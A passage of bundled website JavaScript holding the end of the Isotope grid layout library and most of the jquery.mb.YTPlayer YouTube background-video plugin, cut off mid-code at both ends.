      h = String.prototype.trim
        ? function (t) {
            return t.trim();
          }
        : function (t) {
            return t.replace(/^\s+|\s+$/g, "");
          },
      d = e.create("isotope", {
        layoutMode: "masonry",
        isJQueryFiltering: !0,
        sortAscending: !0,
      });
    (d.Item = s), (d.LayoutMode = r);
    var l = d.prototype;
    (l._create = function () {
      (this.itemGUID = 0),
        (this._sorters = {}),
        this._getSorters(),
        e.prototype._create.call(this),
        (this.modes = {}),
        (this.filteredItems = this.items),
        (this.sortHistory = ["original-order"]);
      for (var t in r.modes) this._initLayoutMode(t);
    }),
      (l.reloadItems = function () {
        (this.itemGUID = 0), e.prototype.reloadItems.call(this);
      }),
      (l._itemize = function () {
        for (
          var t = e.prototype._itemize.apply(this, arguments), i = 0;
          i < t.length;
          i++
        ) {
          var n = t[i];
          n.id = this.itemGUID++;
        }
        return this._updateItemsSortData(t), t;
      }),
      (l._initLayoutMode = function (t) {
        var e = r.modes[t],
          i = this.options[t] || {};
        (this.options[t] = e.options ? o.extend(e.options, i) : i),
          (this.modes[t] = new e(this));
      }),
      (l.layout = function () {
        return !this._isLayoutInited && this._getOption("initLayout")
          ? void this.arrange()
          : void this._layout();
      }),
      (l._layout = function () {
        var t = this._getIsInstant();
        this._resetLayout(),
          this._manageStamps(),
          this.layoutItems(this.filteredItems, t),
          (this._isLayoutInited = !0);
      }),
      (l.arrange = function (t) {
        this.option(t), this._getIsInstant();
        var e = this._filter(this.items);
        (this.filteredItems = e.matches),
          this._bindArrangeComplete(),
          this._isInstant
            ? this._noTransition(this._hideReveal, [e])
            : this._hideReveal(e),
          this._sort(),
          this._layout();
      }),
      (l._init = l.arrange),
      (l._hideReveal = function (t) {
        this.reveal(t.needReveal), this.hide(t.needHide);
      }),
      (l._getIsInstant = function () {
        var t = this._getOption("layoutInstant"),
          e = void 0 !== t ? t : !this._isLayoutInited;
        return (this._isInstant = e), e;
      }),
      (l._bindArrangeComplete = function () {
        function t() {
          e &&
            i &&
            n &&
            o.dispatchEvent("arrangeComplete", null, [o.filteredItems]);
        }
        var e,
          i,
          n,
          o = this;
        this.once("layoutComplete", function () {
          (e = !0), t();
        }),
          this.once("hideComplete", function () {
            (i = !0), t();
          }),
          this.once("revealComplete", function () {
            (n = !0), t();
          });
      }),
      (l._filter = function (t) {
        var e = this.options.filter;
        e = e || "*";
        for (
          var i = [], n = [], o = [], s = this._getFilterTest(e), r = 0;
          r < t.length;
          r++
        ) {
          var a = t[r];
          if (!a.isIgnored) {
            var u = s(a);
            u && i.push(a),
              u && a.isHidden ? n.push(a) : u || a.isHidden || o.push(a);
          }
        }
        return { matches: i, needReveal: n, needHide: o };
      }),
      (l._getFilterTest = function (t) {
        return u && this.options.isJQueryFiltering
          ? function (e) {
              return u(e.element).is(t);
            }
          : "function" == typeof t
          ? function (e) {
              return t(e.element);
            }
          : function (e) {
              return n(e.element, t);
            };
      }),
      (l.updateSortData = function (t) {
        var e;
        t ? ((t = o.makeArray(t)), (e = this.getItems(t))) : (e = this.items),
          this._getSorters(),
          this._updateItemsSortData(e);
      }),
      (l._getSorters = function () {
        var t = this.options.getSortData;
        for (var e in t) {
          var i = t[e];
          this._sorters[e] = f(i);
        }
      }),
      (l._updateItemsSortData = function (t) {
        for (var e = t && t.length, i = 0; e && e > i; i++) {
          var n = t[i];
          n.updateSortData();
        }
      });
    var f = (function () {
      function t(t) {
        if ("string" != typeof t) return t;
        var i = h(t).split(" "),
          n = i[0],
          o = n.match(/^\[(.+)\]$/),
          s = o && o[1],
          r = e(s, n),
          a = d.sortDataParsers[i[1]];
        return (t = a
          ? function (t) {
              return t && a(r(t));
            }
          : function (t) {
              return t && r(t);
            });
      }
      function e(t, e) {
        return t
          ? function (e) {
              return e.getAttribute(t);
            }
          : function (t) {
              var i = t.querySelector(e);
              return i && i.textContent;
            };
      }
      return t;
    })();
    (d.sortDataParsers = {
      parseInt: function (t) {
        return parseInt(t, 10);
      },
      parseFloat: function (t) {
        return parseFloat(t);
      },
    }),
      (l._sort = function () {
        var t = this.options.sortBy;
        if (t) {
          var e = [].concat.apply(t, this.sortHistory),
            i = a(e, this.options.sortAscending);
          this.filteredItems.sort(i),
            t != this.sortHistory[0] && this.sortHistory.unshift(t);
        }
      }),
      (l._mode = function () {
        var t = this.options.layoutMode,
          e = this.modes[t];
        if (!e) throw new Error("No layout mode: " + t);
        return (e.options = this.options[t]), e;
      }),
      (l._resetLayout = function () {
        e.prototype._resetLayout.call(this), this._mode()._resetLayout();
      }),
      (l._getItemLayoutPosition = function (t) {
        return this._mode()._getItemLayoutPosition(t);
      }),
      (l._manageStamp = function (t) {
        this._mode()._manageStamp(t);
      }),
      (l._getContainerSize = function () {
        return this._mode()._getContainerSize();
      }),
      (l.needsResizeLayout = function () {
        return this._mode().needsResizeLayout();
      }),
      (l.appended = function (t) {
        var e = this.addItems(t);
        if (e.length) {
          var i = this._filterRevealAdded(e);
          this.filteredItems = this.filteredItems.concat(i);
        }
      }),
      (l.prepended = function (t) {
        var e = this._itemize(t);
        if (e.length) {
          this._resetLayout(), this._manageStamps();
          var i = this._filterRevealAdded(e);
          this.layoutItems(this.filteredItems),
            (this.filteredItems = i.concat(this.filteredItems)),
            (this.items = e.concat(this.items));
        }
      }),
      (l._filterRevealAdded = function (t) {
        var e = this._filter(t);
        return (
          this.hide(e.needHide),
          this.reveal(e.matches),
          this.layoutItems(e.matches, !0),
          e.matches
        );
      }),
      (l.insert = function (t) {
        var e = this.addItems(t);
        if (e.length) {
          var i,
            n,
            o = e.length;
          for (i = 0; o > i; i++)
            (n = e[i]), this.element.appendChild(n.element);
          var s = this._filter(e).matches;
          for (i = 0; o > i; i++) e[i].isLayoutInstant = !0;
          for (this.arrange(), i = 0; o > i; i++) delete e[i].isLayoutInstant;
          this.reveal(s);
        }
      });
    var c = l.remove;
    return (
      (l.remove = function (t) {
        t = o.makeArray(t);
        var e = this.getItems(t);
        c.call(this, t);
        for (var i = e && e.length, n = 0; i && i > n; n++) {
          var s = e[n];
          o.removeFrom(this.filteredItems, s);
        }
      }),
      (l.shuffle = function () {
        for (var t = 0; t < this.items.length; t++) {
          var e = this.items[t];
          e.sortData.random = Math.random();
        }
        (this.options.sortBy = "random"), this._sort(), this._layout();
      }),
      (l._noTransition = function (t, e) {
        var i = this.options.transitionDuration;
        this.options.transitionDuration = 0;
        var n = t.apply(this, e);
        return (this.options.transitionDuration = i), n;
      }),
      (l.getFilteredItemElements = function () {
        return this.filteredItems.map(function (t) {
          return t.element;
        });
      }),
      d
    );
  });

/*ytplayer*/
function onYouTubeIframeAPIReady(){ytp.YTAPIReady||(ytp.YTAPIReady=!0,jQuery(document).trigger("YTAPIReady"))}function uncamel(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}function setUnit(a,b){return"string"!=typeof a||a.match(/^[\-0-9\.]+jQuery/)?""+a+b:a}function setFilter(a,b,c){var d=uncamel(b),e=jQuery.browser.mozilla?"":jQuery.CSS.sfx;a[e+"filter"]=a[e+"filter"]||"",c=setUnit(c>jQuery.CSS.filters[b].max?jQuery.CSS.filters[b].max:c,jQuery.CSS.filters[b].unit),a[e+"filter"]+=d+"("+c+") ",delete a[b]}function isTouchSupported(){var a=nAgt.msMaxTouchPoints,b="ontouchstart"in document.createElement("div");return a||b?!0:!1}var ytp=ytp||{},getYTPVideoID=function(a){var b,c;return a.indexOf("youtu.be")>0?(b=a.substr(a.lastIndexOf("/")+1,a.length),c=b.indexOf("?list=")>0?b.substr(b.lastIndexOf("="),b.length):null,b=c?b.substr(0,b.lastIndexOf("?")):b):a.indexOf("http")>-1?(b=a.match(/[\\?&]v=([^&#]*)/)[1],c=a.indexOf("list=")>0?a.match(/[\\?&]list=([^&#]*)/)[1]:null):(b=a.length>15?null:a,c=b?null:a),{videoID:b,playlistID:c}};!function(jQuery,ytp){jQuery.mbYTPlayer={name:"jquery.mb.YTPlayer",version:"3.0.20",build:"6258",author:"Matteo Bicocchi (pupunzi)",apiKey:"",defaults:{containment:"body",ratio:"auto",videoURL:null,playlistURL:null,startAt:0,stopAt:0,autoPlay:!0,vol:50,addRaster:!1,mask:!1,opacity:1,quality:"default",mute:!1,loop:!0,fadeOnStartTime:500,showControls:!0,showAnnotations:!1,showYTLogo:!0,stopMovieOnBlur:!0,realfullscreen:!0,mobileFallbackImage:null,gaTrack:!0,optimizeDisplay:!0,remember_last_time:!1,anchor:"center,center",onReady:function(a){},onError:function(a,b){}},controls:{play:"P",pause:"p",mute:"M",unmute:"A",onlyYT:"O",showSite:"R",ytLogo:"Y"},controlBar:null,loading:null,locationProtocol:"https:",filters:{grayscale:{value:0,unit:"%"},hue_rotate:{value:0,unit:"deg"},invert:{value:0,unit:"%"},opacity:{value:0,unit:"%"},saturate:{value:0,unit:"%"},sepia:{value:0,unit:"%"},brightness:{value:0,unit:"%"},contrast:{value:0,unit:"%"},blur:{value:0,unit:"px"}},buildPlayer:function(options){return this.each(function(){var YTPlayer=this,$YTPlayer=jQuery(YTPlayer);YTPlayer.loop=0,YTPlayer.opt={},YTPlayer.state={},YTPlayer.filters=jQuery.mbYTPlayer.filters,YTPlayer.filtersEnabled=!0,YTPlayer.id=YTPlayer.id||"YTP_"+(new Date).getTime(),$YTPlayer.addClass("mb_YTPlayer");var property=$YTPlayer.data("property")&&"string"==typeof $YTPlayer.data("property")?eval("("+$YTPlayer.data("property")+")"):$YTPlayer.data("property");"undefined"!=typeof property&&"undefined"!=typeof property.vol&&(property.vol=0===property.vol?property.vol=1:property.vol),jQuery.extend(YTPlayer.opt,jQuery.mbYTPlayer.defaults,options,property),YTPlayer.hasChanged||(YTPlayer.defaultOpt={},jQuery.extend(YTPlayer.defaultOpt,jQuery.mbYTPlayer.defaults,options)),"true"==YTPlayer.opt.loop&&(YTPlayer.opt.loop=9999),YTPlayer.isRetina=window.retina||window.devicePixelRatio>1;var isIframe=function(){var a=!1;try{self.location.href!=top.location.href&&(a=!0)}catch(b){a=!0}return a};YTPlayer.canGoFullScreen=!(jQuery.mbBrowser.msie||jQuery.mbBrowser.opera||isIframe()),YTPlayer.canGoFullScreen||(YTPlayer.opt.realfullscreen=!1),$YTPlayer.attr("id")||$YTPlayer.attr("id","ytp_"+(new Date).getTime());var playerID="iframe_"+YTPlayer.id;YTPlayer.isAlone=!1,YTPlayer.hasFocus=!0,YTPlayer.videoID=this.opt.videoURL?getYTPVideoID(this.opt.videoURL).videoID:$YTPlayer.attr("href")?getYTPVideoID($YTPlayer.attr("href")).videoID:!1,YTPlayer.playlistID=this.opt.videoURL?getYTPVideoID(this.opt.videoURL).playlistID:$YTPlayer.attr("href")?getYTPVideoID($YTPlayer.attr("href")).playlistID:!1,YTPlayer.opt.showAnnotations=YTPlayer.opt.showAnnotations?"1":"3";var start_from_last=0;jQuery.mbCookie.get("YTPlayer_"+YTPlayer.videoID)&&(start_from_last=parseFloat(jQuery.mbCookie.get("YTPlayer_"+YTPlayer.videoID))),YTPlayer.opt.remember_last_time&&start_from_last&&(YTPlayer.start_from_last=start_from_last,jQuery.mbCookie.remove("YTPlayer_"+YTPlayer.videoID));var playerVars={modestbranding:1,autoplay:0,controls:0,showinfo:0,rel:0,enablejsapi:1,version:3,playerapiid:playerID,origin:"*",allowfullscreen:!0,wmode:"transparent",iv_load_policy:YTPlayer.opt.showAnnotations};if(document.createElement("video").canPlayType&&jQuery.extend(playerVars,{html5:1}),jQuery.mbBrowser.msie&&jQuery.mbBrowser.version<9&&(this.opt.opacity=1),YTPlayer.isSelf="self"==YTPlayer.opt.containment,YTPlayer.defaultOpt.containment=YTPlayer.opt.containment=jQuery("self"==YTPlayer.opt.containment?this:YTPlayer.opt.containment),YTPlayer.isBackground=YTPlayer.opt.containment.is("body"),!YTPlayer.isBackground||!ytp.backgroundIsInited){var isPlayer=YTPlayer.opt.containment.is(jQuery(this));YTPlayer.canPlayOnMobile=isPlayer&&0===jQuery(this).children().length,YTPlayer.isPlayer=!1,isPlayer?YTPlayer.isPlayer=!0:$YTPlayer.hide();var overlay=jQuery("<div/>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%"}).addClass("YTPOverlay");YTPlayer.isPlayer&&overlay.on("click",function(){$YTPlayer.YTPTogglePlay()});var wrapper=jQuery("<div/>").addClass("mbYTP_wrapper").attr("id","wrapper_"+YTPlayer.id);wrapper.css({position:"absolute",zIndex:0,minWidth:"100%",minHeight:"100%",left:0,top:0,overflow:"hidden",opacity:0});var playerBox=jQuery("<div/>").attr("id",playerID).addClass("playerBox");if(playerBox.css({position:"absolute",zIndex:0,width:"100%",height:"100%",top:0,left:0,overflow:"hidden"}),wrapper.append(playerBox),YTPlayer.opt.containment.children().not("script, style").each(function(){"static"==jQuery(this).css("position")&&jQuery(this).css("position","relative")}),YTPlayer.isBackground?(jQuery("body").css({boxSizing:"border-box"}),wrapper.css({position:"fixed",top:0,left:0,zIndex:0}),$YTPlayer.hide()):"static"==YTPlayer.opt.containment.css("position")&&YTPlayer.opt.containment.css({position:"relative"}),YTPlayer.opt.containment.prepend(wrapper),YTPlayer.wrapper=wrapper,playerBox.css({opacity:1}),jQuery.mbBrowser.mobile||(playerBox.after(overlay),YTPlayer.overlay=overlay),YTPlayer.isBackground||overlay.on("mouseenter",function(){YTPlayer.controlBar&&YTPlayer.controlBar.length&&YTPlayer.controlBar.addClass("visible")}).on("mouseleave",function(){YTPlayer.controlBar&&YTPlayer.controlBar.length&&YTPlayer.controlBar.removeClass("visible")}),ytp.YTAPIReady)setTimeout(function(){jQuery(document).trigger("YTAPIReady")},100);else{jQuery("#YTAPI").remove();var tag=jQuery("<script></script>").attr({src:jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/iframe_api?v="+jQuery.mbYTPlayer.version,id:"YTAPI"});jQuery("head").prepend(tag)}if(jQuery.mbBrowser.mobile&&!YTPlayer.canPlayOnMobile)return YTPlayer.opt.mobileFallbackImage&&wrapper.css({backgroundImage:"url("+YTPlayer.opt.mobileFallbackImage+")",backgroundPosition:"center center",backgroundSize:"cover",backgroundRepeat:"no-repeat",opacity:1}),YTPlayer.isPlayer||$YTPlayer.remove(),void jQuery(document).trigger("YTPUnavailable");jQuery(document).on("YTAPIReady",function(){YTPlayer.isBackground&&ytp.backgroundIsInited||YTPlayer.isInit||(YTPlayer.isBackground&&(ytp.backgroundIsInited=!0),YTPlayer.opt.autoPlay="undefined"==typeof YTPlayer.opt.autoPlay?YTPlayer.isBackground?!0:!1:YTPlayer.opt.autoPlay,YTPlayer.opt.vol=YTPlayer.opt.vol?YTPlayer.opt.vol:100,jQuery.mbYTPlayer.getDataFromAPI(YTPlayer),jQuery(YTPlayer).on("YTPChanged",function(){if(!YTPlayer.isInit){if(YTPlayer.isInit=!0,jQuery.mbBrowser.mobile&&YTPlayer.canPlayOnMobile){if(YTPlayer.opt.containment.outerWidth()>jQuery(window).width()){YTPlayer.opt.containment.css({maxWidth:"100%"});var h=.563*YTPlayer.opt.containment.outerWidth();YTPlayer.opt.containment.css({maxHeight:h})}return void new YT.Player(playerID,{videoId:YTPlayer.videoID.toString(),width:"100%",height:h,playerVars:playerVars,events:{onReady:function(a){YTPlayer.player=a.target,playerBox.css({opacity:1}),YTPlayer.wrapper.css({opacity:1})}}})}new YT.Player(playerID,{videoId:YTPlayer.videoID.toString(),playerVars:playerVars,events:{onReady:function(a){YTPlayer.player=a.target,YTPlayer.isReady||(YTPlayer.isReady=YTPlayer.isPlayer&&!YTPlayer.opt.autoPlay?!1:!0,YTPlayer.playerEl=YTPlayer.player.getIframe(),jQuery(YTPlayer.playerEl).unselectable(),$YTPlayer.optimizeDisplay(),jQuery(window).off("resize.YTP_"+YTPlayer.id).on("resize.YTP_"+YTPlayer.id,function(){$YTPlayer.optimizeDisplay()}),YTPlayer.opt.remember_last_time&&jQuery(window).on("unload.YTP_"+YTPlayer.id,function(){var a=YTPlayer.player.getCurrentTime();jQuery.mbCookie.set("YTPlayer_"+YTPlayer.videoID,a,0)}),jQuery.mbYTPlayer.checkForState(YTPlayer))},onStateChange:function(event){if("function"==typeof event.target.getPlayerState){var state=event.target.getPlayerState();if(YTPlayer.preventTrigger)return void(YTPlayer.preventTrigger=!1);YTPlayer.state=state;var eventType;switch(state){case-1:eventType="YTPUnstarted";break;case 0:eventType="YTPRealEnd";break;case 1:eventType="YTPPlay",YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.pause),"undefined"!=typeof _gaq&&eval(YTPlayer.opt.gaTrack)&&_gaq.push(["_trackEvent","YTPlayer","Play",YTPlayer.hasData?YTPlayer.videoData.title:YTPlayer.videoID.toString()]),"undefined"!=typeof ga&&eval(YTPlayer.opt.gaTrack)&&ga("send","event","YTPlayer","play",YTPlayer.hasData?YTPlayer.videoData.title:YTPlayer.videoID.toString());break;case 2:eventType="YTPPause",YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);break;case 3:YTPlayer.player.setPlaybackQuality(YTPlayer.opt.quality),eventType="YTPBuffering",YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);break;case 5:eventType="YTPCued"}var YTPEvent=jQuery.Event(eventType);YTPEvent.time=YTPlayer.currentTime,YTPlayer.canTrigger&&jQuery(YTPlayer).trigger(YTPEvent)}},onPlaybackQualityChange:function(a){var b=a.target.getPlaybackQuality(),c=jQuery.Event("YTPQualityChange");c.quality=b,jQuery(YTPlayer).trigger(c)},onError:function(a){150==a.data&&(console.log("Embedding this video is restricted by Youtube."),YTPlayer.isPlayList&&jQuery(YTPlayer).playNext()),2==a.data&&YTPlayer.isPlayList&&jQuery(YTPlayer).playNext(),"function"==typeof YTPlayer.opt.onError&&YTPlayer.opt.onError($YTPlayer,a)}}})}}))}),$YTPlayer.off("YTPTime.mask"),jQuery.mbYTPlayer.applyMask(YTPlayer)}})},getDataFromAPI:function(a){if(a.videoData=jQuery.mbStorage.get("YTPlayer_data_"+a.videoID),jQuery(a).off("YTPData.YTPlayer").on("YTPData.YTPlayer",function(){if(a.hasData&&a.isPlayer&&!a.opt.autoPlay){var b=a.videoData.thumb_max||a.videoData.thumb_high||a.videoData.thumb_medium;a.opt.containment.css({background:"rgba(0,0,0,0.5) url("+b+") center center",backgroundSize:"cover"}),a.opt.backgroundUrl=b}}),a.videoData)setTimeout(function(){a.opt.ratio="auto"==a.opt.ratio?"16/9":a.opt.ratio,a.dataReceived=!0,jQuery(a).trigger("YTPChanged");var b=jQuery.Event("YTPData");b.prop={};for(var c in a.videoData)b.prop[c]=a.videoData[c];jQuery(a).trigger(b)},a.opt.fadeOnStartTime),a.hasData=!0;else if(jQuery.mbYTPlayer.apiKey)jQuery.getJSON(jQuery.mbYTPlayer.locationProtocol+"//www.googleapis.com/youtube/v3/videos?id="+a.videoID+"&key="+jQuery.mbYTPlayer.apiKey+"&part=snippet",function(b){function c(b){a.videoData={},a.videoData.id=a.videoID,a.videoData.channelTitle=b.channelTitle,a.videoData.title=b.title,a.videoData.description=b.description.length<400?b.description:b.description.substring(0,400)+" ...",a.videoData.aspectratio="auto"==a.opt.ratio?"16/9":a.opt.ratio,a.opt.ratio=a.videoData.aspectratio,a.videoData.thumb_max=b.thumbnails.maxres?b.thumbnails.maxres.url:null,a.videoData.thumb_high=b.thumbnails.high?b.thumbnails.high.url:null,a.videoData.thumb_medium=b.thumbnails.medium?b.thumbnails.medium.url:null,jQuery.mbStorage.set("YTPlayer_data_"+a.videoID,a.videoData)}a.dataReceived=!0,jQuery(a).trigger("YTPChanged"),c(b.items[0].snippet),a.hasData=!0;var d=jQuery.Event("YTPData");d.prop={};for(var e in a.videoData)d.prop[e]=a.videoData[e];jQuery(a).trigger(d)});else{if(setTimeout(function(){jQuery(a).trigger("YTPChanged")},50),a.isPlayer&&!a.opt.autoPlay){var b=jQuery.mbYTPlayer.locationProtocol+"//i.ytimg.com/vi/"+a.videoID+"/hqdefault.jpg";b&&a.opt.containment.css({background:"rgba(0,0,0,0.5) url("+b+") center center",backgroundSize:"cover"}),a.opt.backgroundUrl=b}a.videoData=null,a.opt.ratio="auto"==a.opt.ratio?"16/9":a.opt.ratio}!a.isPlayer||a.opt.autoPlay||jQuery.mbBrowser.mobile||(a.loading=jQuery("<div/>").addClass("loading").html("Loading").hide(),jQuery(a).append(a.loading),a.loading.fadeIn())},removeStoredData:function(){jQuery.mbStorage.remove()},getVideoData:function(){var a=this.get(0);return a.videoData},getVideoID:function(){var a=this.get(0);return a.videoID||!1},setVideoQuality:function(a){var b=this.get(0);b.player.setPlaybackQuality(a)},playlist:function(a,b,c){var d=this,e=d.get(0);return e.isPlayList=!0,b&&(a=jQuery.shuffle(a)),e.videoID||(e.videos=a,e.videoCounter=0,e.videoLength=a.length,jQuery(e).data("property",a[0]),jQuery(e).mb_YTPlayer()),"function"==typeof c&&jQuery(e).one("YTPChanged",function(){c(e)}),jQuery(e).on("YTPEnd",function(){jQuery(e).playNext()}),this},playNext:function(){var a=this.get(0);return a.checkForStartAt&&(clearInterval(a.checkForStartAt),clearInterval(a.getState)),a.videoCounter++,a.videoCounter>=a.videoLength&&(a.videoCounter=0),jQuery(a).YTPChangeMovie(a.videos[a.videoCounter]),this},playPrev:function(){var a=this.get(0);return a.checkForStartAt&&(clearInterval(a.checkForStartAt),clearInterval(a.getState)),a.videoCounter--,a.videoCounter<0&&(a.videoCounter=a.videoLength-1),jQuery(a).YTPChangeMovie(a.videos[a.videoCounter]),this},playIndex:function(a){var b=this.get(0);return a-=1,b.checkForStartAt&&(clearInterval(b.checkForStartAt),clearInterval(b.getState)),b.videoCounter=a,b.videoCounter>=b.videoLength-1&&(b.videoCounter=b.videoLength-1),jQuery(b).YTPChangeMovie(b.videos[b.videoCounter]),this},changeMovie:function(a){var b=this,c=b.get(0);c.opt.startAt=0,c.opt.stopAt=0,c.opt.mask=!1,c.opt.mute=!0,c.hasData=!1,c.hasChanged=!0,c.player.loopTime=void 0,a&&jQuery.extend(c.opt,a),c.videoID=getYTPVideoID(c.opt.videoURL).videoID,"true"==c.opt.loop&&(c.opt.loop=9999),jQuery(c.playerEl).CSSAnimate({opacity:0},c.opt.fadeOnStartTime,function(){var a=jQuery.Event("YTPChangeMovie");a.time=c.currentTime,a.videoId=c.videoID,jQuery(c).trigger(a),jQuery(c).YTPGetPlayer().cueVideoByUrl(encodeURI(jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/v/"+c.videoID),1,c.opt.quality),jQuery(c).optimizeDisplay(),jQuery.mbYTPlayer.checkForState(c),jQuery.mbYTPlayer.getDataFromAPI(c)}),jQuery.mbYTPlayer.applyMask(c)},getPlayer:function(){return jQuery(this).get(0).player},playerDestroy:function(){var a=this.get(0);ytp.YTAPIReady=!0,ytp.backgroundIsInited=!1,a.isInit=!1,a.videoID=null,a.isReady=!1;var b=a.wrapper;return b.remove(),jQuery("#controlBar_"+a.id).remove(),clearInterval(a.checkForStartAt),clearInterval(a.getState),this},fullscreen:function(real){function hideMouse(){YTPlayer.overlay.css({cursor:"none"})}function RunPrefixMethod(a,b){for(var c,d,e=["webkit","moz","ms","o",""],f=0;f<e.length&&!a[c];){if(c=b,""==e[f]&&(c=c.substr(0,1).toLowerCase()+c.substr(1)),c=e[f]+c,d=typeof a[c],"undefined"!=d)return e=[e[f]],"function"==d?a[c]():a[c];f++}}function launchFullscreen(a){RunPrefixMethod(a,"RequestFullScreen")}function cancelFullscreen(){(RunPrefixMethod(document,"FullScreen")||RunPrefixMethod(document,"IsFullScreen"))&&RunPrefixMethod(document,"CancelFullScreen")}var YTPlayer=this.get(0);"undefined"==typeof real&&(real=YTPlayer.opt.realfullscreen),real=eval(real);var controls=jQuery("#controlBar_"+YTPlayer.id),fullScreenBtn=controls.find(".mb_OnlyYT"),videoWrapper=YTPlayer.isSelf?YTPlayer.opt.containment:YTPlayer.wrapper;if(real){var fullscreenchange=jQuery.mbBrowser.mozilla?"mozfullscreenchange":jQuery.mbBrowser.webkit?"webkitfullscreenchange":"fullscreenchange";jQuery(document).off(fullscreenchange).on(fullscreenchange,function(){var a=RunPrefixMethod(document,"IsFullScreen")||RunPrefixMethod(document,"FullScreen");a?(jQuery(YTPlayer).YTPSetVideoQuality("default"),jQuery(YTPlayer).trigger("YTPFullScreenStart")):(YTPlayer.isAlone=!1,fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT),jQuery(YTPlayer).YTPSetVideoQuality(YTPlayer.opt.quality),videoWrapper.removeClass("YTPFullscreen"),videoWrapper.CSSAnimate({opacity:YTPlayer.opt.opacity},YTPlayer.opt.fadeOnStartTime),videoWrapper.css({zIndex:0}),YTPlayer.isBackground?jQuery("body").after(controls):YTPlayer.wrapper.before(controls),jQuery(window).resize(),jQuery(YTPlayer).trigger("YTPFullScreenEnd"))})}return YTPlayer.isAlone?(jQuery(document).off("mousemove.YTPlayer"),clearTimeout(YTPlayer.hideCursor),YTPlayer.overlay.css({cursor:"auto"}),real?cancelFullscreen():(videoWrapper.CSSAnimate({opacity:YTPlayer.opt.opacity},YTPlayer.opt.fadeOnStartTime),videoWrapper.css({zIndex:0})),fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT),YTPlayer.isAlone=!1):(jQuery(document).on("mousemove.YTPlayer",function(a){YTPlayer.overlay.css({cursor:"auto"}),clearTimeout(YTPlayer.hideCursor),jQuery(a.target).parents().is(".mb_YTPBar")||(YTPlayer.hideCursor=setTimeout(hideMouse,3e3))}),hideMouse(),real?(videoWrapper.css({opacity:0}),videoWrapper.addClass("YTPFullscreen"),launchFullscreen(videoWrapper.get(0)),setTimeout(function(){videoWrapper.CSSAnimate({opacity:1},2*YTPlayer.opt.fadeOnStartTime),YTPlayer.wrapper.append(controls),jQuery(YTPlayer).optimizeDisplay(),YTPlayer.player.seekTo(YTPlayer.player.getCurrentTime()+.1,!0)},YTPlayer.opt.fadeOnStartTime)):videoWrapper.css({zIndex:1e4}).CSSAnimate({opacity:1},2*YTPlayer.opt.fadeOnStartTime),fullScreenBtn.html(jQuery.mbYTPlayer.controls.showSite),YTPlayer.isAlone=!0),this},toggleLoops:function(){var a=this.get(0),b=a.opt;return 1==b.loop?b.loop=0:(b.startAt?a.player.seekTo(b.startAt):a.player.playVideo(),b.loop=1),this},play:function(){var a=this.get(0);if(!a.isReady)return this;a.player.playVideo(),a.wrapper.CSSAnimate({opacity:a.isAlone?1:a.opt.opacity},4*a.opt.fadeOnStartTime),jQuery(a.playerEl).CSSAnimate({opacity:1},2*a.opt.fadeOnStartTime);var b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPPlaypause");return c.html(jQuery.mbYTPlayer.controls.pause),a.state=1,a.orig_background=jQuery(a).css("background-image"),this},togglePlay:function(a){var b=this.get(0);return 1==b.state?this.YTPPause():this.YTPPlay(),"function"==typeof a&&a(b.state),this},stop:function(){var a=this.get(0),b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPPlaypause");return c.html(jQuery.mbYTPlayer.controls.play),a.player.stopVideo(),this},pause:function(){var a=this.get(0);return a.player.pauseVideo(),a.state=2,this},seekTo:function(a){var b=this.get(0);return b.player.seekTo(a,!0),this},setVolume:function(a){var b=this.get(0);return a||b.opt.vol||0!=b.player.getVolume()?!a&&b.player.getVolume()>0||a&&b.opt.vol==a?b.isMute?jQuery(b).YTPUnmute():jQuery(b).YTPMute():(b.opt.vol=a,b.player.setVolume(b.opt.vol),b.volumeBar&&b.volumeBar.length&&b.volumeBar.updateSliderVal(a)):jQuery(b).YTPUnmute(),this},toggleVolume:function(){var a=this.get(0);if(a)return a.player.isMuted()?(jQuery(a).YTPUnmute(),!0):(jQuery(a).YTPMute(),!1)},mute:function(){var a=this.get(0);if(!a.isMute){a.player.mute(),a.isMute=!0,a.player.setVolume(0),a.volumeBar&&a.volumeBar.length&&a.volumeBar.width()>10&&a.volumeBar.updateSliderVal(0);var b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPMuteUnmute");c.html(jQuery.mbYTPlayer.controls.unmute),jQuery(a).addClass("isMuted"),a.volumeBar&&a.volumeBar.length&&a.volumeBar.addClass("muted");var d=jQuery.Event("YTPMuted");return d.time=a.currentTime,a.canTrigger&&jQuery(a).trigger(d),this}},unmute:function(){var a=this.get(0);if(a.isMute){a.player.unMute(),a.isMute=!1,a.player.setVolume(a.opt.vol),a.volumeBar&&a.volumeBar.length&&a.volumeBar.updateSliderVal(a.opt.vol>10?a.opt.vol:10);var b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPMuteUnmute");c.html(jQuery.mbYTPlayer.controls.mute),jQuery(a).removeClass("isMuted"),a.volumeBar&&a.volumeBar.length&&a.volumeBar.removeClass("muted");var d=jQuery.Event("YTPUnmuted");return d.time=a.currentTime,a.canTrigger&&jQuery(a).trigger(d),this}},applyFilter:function(a,b){return this.each(function(){var c=this;c.filters[a].value=b,c.filtersEnabled&&jQuery(c).YTPEnableFilters()})},applyFilters:function(a){return this.each(function(){var b=this;if(!b.isReady)return void jQuery(b).on("YTPReady",function(){jQuery(b).YTPApplyFilters(a)});for(var c in a)jQuery(b).YTPApplyFilter(c,a[c]);jQuery(b).trigger("YTPFiltersApplied")})},toggleFilter:function(a,b){return this.each(function(){var c=this;c.filters[a].value?c.filters[a].value=0:c.filters[a].value=b,c.filtersEnabled&&jQuery(this).YTPEnableFilters()})},toggleFilters:function(a){return this.each(function(){var b=this;b.filtersEnabled?(jQuery(b).trigger("YTPDisableFilters"),jQuery(b).YTPDisableFilters()):(jQuery(b).YTPEnableFilters(),jQuery(b).trigger("YTPEnableFilters")),"function"==typeof 